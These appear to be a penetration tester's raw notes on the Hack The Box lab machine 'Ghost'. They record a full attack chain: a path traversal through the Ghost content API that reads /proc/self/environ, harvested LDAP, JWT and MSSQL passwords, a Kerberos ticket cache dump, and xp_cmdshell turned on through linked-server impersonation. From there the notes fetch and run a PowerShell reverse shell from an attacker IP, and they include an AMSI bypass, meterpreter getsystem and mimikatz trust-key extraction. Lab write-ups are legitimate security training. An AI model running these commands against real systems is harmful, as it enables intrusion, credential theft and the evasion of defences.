
3. Port 8008
FFUF
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt:FUZZ -u http://ghost.htb:8008/FUZZ -fc 301
- Laggy and no findings
Vhosts
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -u http://ghost.htb:8008/ -H 'Host: FUZZ.ghost.htb' -fs 7676 -> intranet
Robots.txt
User-agent: *
Sitemap: http://ghost.htb/sitemap.xml #Not Found
Disallow: /ghost/
Disallow: /p/ # Not Found
Disallow: /email/
Disallow: /r/
Disallow: /webmentions/receive/
- Folder /ghost/ redirects to here. need to check other possibilities
- Folder /p/ gives not found. need to see inside…
- Folder /email/ gives not found. need to see inside…
- Folder /r/ gives not found. need to see inside…
- Folder /p/ gives not found. need to see inside…
- Folder /webmentions/ gives not found. need to see inside…
- Folder /webmentions/receive not found
Intranet
http://intranet.ghost.htb:8008/login  Zap said that name is ldap-username and secret is ldap-secret
Zap said that name is ldap-username and secret is ldap-secret
input: 
User kathryn and secret * works
GIves token

Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3MjM3MTc4MjgsImlhdCI6MTcyMTEyNTgyOCwidXNlciI6eyJ1c2VybmFtZSI6ImthdGhyeW4uaG9sbGFuZCJ9fQ.Ko-ik4cH44zLE81JK-Je1HJ4nBOHHqzpmwLjWQ3RCf8


gitea_temp_principal -> user found 
for gitea_temp_principal. the secret -> szrr8kpc3z6onlqf
DEV_INTRANET_KEY:a5af628828958c976a3b6cc81a
API
https://ghost.org/docs/content-api/

What if : http://ghost.htb:8008/ghost/api/content/posts/?key=a5af628828958c976a3b6cc81a&extra=../../../../../../../etc/passwd Works Docker using linux ->
So if we find the DEV_INTRANET_KEY
Environment variables are stored in: cat /proc/self/environ http://ghost.htb:8008/ghost/api/content/posts/?key=a5af628828958c976a3b6cc81a&extra=../../../../../../../proc/self/environ
{"../../../../../../../proc/self/environ":
"HOSTNAME=26ae7990f3dd\u0000
database__debug=false\u0000
YARN_VERSION=1.22.19\u0000
PWD=/var/lib/ghost\u0000
NODE_ENV=production\u0000
database__connection__filename=content/data/ghost.db\u0000
HOME=/home/node\u0000
database__client=sqlite3
url=http://ghost.htb
DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe
database__useNullAsDefault=true
GHOST_CONTENT=/var/lib/ghost/content
SHLVL=0
GHOST_CLI_VERSION=1.25.3
GHOST_INSTALL=/var/lib/ghost
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000NODE_VERSION=18.19.0\u0000
GHOST_VERSION=5.78.0\u0000"
}}}

X-DEV-INTRANET-KEY:!@yqr!X2kxmQ.@Xe Analyzing the scan.rs it expects a url on json
Reverse shell spawned
4. Kerbrute
./kerbrute userenum /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -d ghost.htb --dc ghost.htb
Nothing relevant. users found on another part. (firstname.lastname)
4. Reverse shell
python3 -c 'import pty;pty.spawn("/bin/bash");'
printenv
printenv
DATABASE_URL=./database.sqlite
HOSTNAME=621de11273cb
PWD=/
HOME=/root
CARGO_HOME=/usr/local/cargo
LDAP_BIND_DN=CN=Intranet Principal,CN=Users,DC=ghost,DC=htb
LDAP_HOST=ldap://windows-host:389
LDAP_BIND_PASSWORD=He!KA9oKVT3rL99j
DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe
RUSTUP_HOME=/usr/local/rustup
ROCKET_ADDRESS=0.0.0.0
SHLVL=2
RUST_VERSION=1.79.0
LC_CTYPE=C.UTF-8
PATH=/usr/local/cargo/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JWT_SECRET=*xopkAGbLyg9bK_A
_=/usr/bin/printenv
OLDPWD=/app
LDAP_BIND_DN=CN=Intranet Principal,CN=Users,DC=ghost,DC=htb
LDAP_HOST=ldap://windows-host:389
LDAP_BIND_PASSWORD=He!KA9oKVT3rL99j
5. Bloodhound

bloodhound-python -c all --dns-tcp --zip -u 'intranet_principal' -p 'He!KA9oKVT3rL99j' -d ghost.htb -ns 10.129.219.98
6. LINUX-DEV-WS01
Florence can go from docker to linux-dev-ws01 ssh florence.ramirez@ghost.htb@dev-workstation 
printenv -> 
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
find / -group staff 2>/dev/null find / -group it 2>/dev/null scp linpeas.sh florence.ramirez@ghost.htb@dev-workstation:/tmp

sending psexec scp psexec florence.ramirez@ghost.htb@dev-workstation:/tmp
runuser -l userNameHere -c 'command'
kadmin -p florence.ramirez@GHOST.htb -c /tmp/krb5cc_50
kadmin -p 'GHOST.HTB/florence.ramirez' -c /tmp/krb5cc_50
7. MSSQL
crackmapexec mssql 10.129.247.170 -u 'florence.ramirez' -p 'uxLmt*udNc6t3HrF' -q ""
impacket-mssqlclient florence.ramirez:'uxLmt*udNc6t3HrF'@ghost.htb -windows-auth
EXEC ('SELECT name AS "LinkedServerName", product AS "Product" FROM sys.servers WHERE is_linked = 1;') AT [PRIMARY];
#Finds Linkedservernameusers
EXEC ('SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = ''IMPERSONATE'';') AT [PRIMARY];
#Finds admins
EXEC ('EXECUTE AS LOGIN = ''sa''; EXEC sp_configure ''show advanced options'', 1; RECONFIGURE; EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') AT [primary];
#Enables xp_cmdshell
EXEC ('EXECUTE AS LOGIN = ''sa''; exec master..xp_cmdshell ''powershell -c "IEX (iwr -usebasicparsing http://10.10.14.26/powershell-reverse-shell.ps1)"'';') AT [primary];
#
Kill Amsi
$s =[Ref].Assembly.GetType([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('U3lzdGVtLk1hbmFnZW1lbnQuQXV0b21hdGlvbi5BbXNpVXRpbHM=')))
$f = $s.GetField([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('YW1zaUluaXRGYWlsZWQ=')), 'NonPublic,Static')
$f.SetValue($null, $true)
windows/x64 meterpreter!
IEX (iwr -usebasicparsing http://10.10.14.26/shell.ps1) (New-Object Net.WebClient).DownloadString('http://10.10.14.240/shell.ps1') | iex
getsystem meterpreter works 
8. Meterpreter
getsystem
load mimikatz
Trust Ticket Attack
kiwi_cmd lsadump::trust /patch
